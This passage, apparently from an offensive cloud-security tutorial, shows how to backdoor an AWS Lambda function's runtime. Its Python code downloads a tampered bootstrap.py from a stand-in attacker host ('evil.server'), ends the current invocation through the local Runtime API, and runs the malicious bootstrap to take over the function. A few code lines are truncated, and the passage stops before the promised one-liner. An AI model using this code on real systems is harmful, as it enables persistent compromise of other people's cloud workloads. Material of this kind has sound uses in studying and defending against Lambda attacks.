 With the bootstrap.py file backdoored, you'll want to host it in a location that is accessible for
the Lambda function to pull down.
The next step is creating a one-liner to pull down this modified code, as well as to terminate the
current event in the Runtime API. This can be done by posting to a specific endpoint with the
current request ID. All together, that code should look something like this:
import urllib3
import os
http = urllib3.PoolManager()
# Writing the new bootstrap to a file
r = http.request('GET', 'https://evil.server/bootstrap.py')
w = open('/tmp/bootstrap.py', 'w')
w.write(r.data.decode('utf-8'))
w.close()
# Getting the current request ID
r = http.request('GET', 'http://127.0.0.1:9001/2018-06-01/runtime/invocation/next'
rid = r.headers['Lambda-Runtime-Aws-Request-Id']
# End the current event
http.request('POST', f'http://127.0.0.1:9001/2018-06-01/runtime/invocation/{rid}/r
# Swap the runtimes
os.system('python3 /tmp/bootstrap.py')
Or as a long one-liner (don't forget to change the hostname):